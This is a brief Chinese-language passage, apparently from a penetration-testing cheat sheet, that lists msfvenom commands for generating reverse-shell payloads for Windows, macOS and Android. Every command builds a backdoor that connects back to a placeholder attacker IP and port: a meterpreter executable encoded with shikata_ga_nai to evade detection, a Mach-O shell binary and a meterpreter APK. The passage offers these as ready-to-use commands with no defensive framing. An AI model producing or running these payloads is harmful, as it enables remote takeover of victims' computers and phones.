 二、各平台生成payload命令
Windows
msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp
LHOST=攻击机IP LPORT=攻击机端口 -e x86/shikata_ga_nai -b '\x00\x0a\xff' -i 3 -f exe -o payload.exe
Mac
msfvenom -a x86 --platform osx -p osx/x86/shell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f
macho -o payload.macho
Android
//需要签名
msfvenom -a x86 --platform Android -p android/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击
机端口 -f apk -o payload.apk